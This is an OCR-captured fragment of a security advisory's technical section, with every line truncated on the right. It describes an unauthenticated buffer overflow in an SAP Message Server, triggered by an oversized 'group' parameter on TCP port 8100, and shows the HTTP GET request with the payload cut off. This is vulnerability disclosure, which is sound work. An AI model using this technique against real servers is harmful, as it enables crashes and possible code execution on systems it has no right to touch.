
Technical Details
=================
In this particular attack, we are ta
unauthenticated state. As can be se
sending a GET request to the Message
TCP Port 8100, passing a Parameter
/msgserver/html/group with a value 
will cause a write access violation to
example using a lower case x would b
location 0x78787878.
GET /msgserver/html/group?group=
Accept:
/
Accept-Language: en-us
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible;
CLR 1.1.4322; .NET CLR 2.0.50727)
Host: sapserver:8100
Proxy-Connection: Keep-Alive